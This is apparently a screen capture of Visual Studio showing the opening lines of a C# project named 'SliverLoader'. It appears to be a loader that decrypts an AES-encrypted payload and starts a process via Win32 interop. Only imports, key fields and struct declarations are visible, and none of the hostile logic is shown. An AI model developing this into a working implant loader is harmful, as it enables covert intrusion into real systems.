 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) SliverLoader
Release x64 Start
Toolbox
Class1.cs Class1.cs
C# SliverLoader Sl1verLoader.Program Decrypt(byte[] ciphertext, byte[] AESKey, byte[] AESIV)
1 using System;
2 using System.Collections.Generic;
3 using System.IO;
4 using System.Linq;
5 using System.Net;
6 using System.Runtime.InteropServices;
7 using System.Security.Cryptography;
8 using System.Text;
9 using System.IO.Compression;
10 namespace Sl1verLoader
11 {
0 references
12 public class Program
13 {
14 private static string AESKey;
15 private static string AESIV;
16
17 [StructLayout(LayoutKind.Sequential)]
3 references
18 public class SecurityAttributes
19 {
20 public Int32 Length = 0;
21 public IntPtr lpSecurityDescriptor = IntPtr.Zero;
22 public bool bInheritHandle = false;
23
0 references
24 public SecurityAttributes()
25 {
26 this.Length = Marshal.SizeOf(this);
27 }
28 }
29 [StructLayout(LayoutKind.Sequential)]
2 references
30 public struct ProcessInformation
31 {
32 public IntPtr hProcess;
110 % No issues found
Error List ...
Entire Solution 0 Errors 0 Warnings 0 Messages Build + IntelliSense Se
Code Description Project File
C# Interactive Error List ...
Build succeeded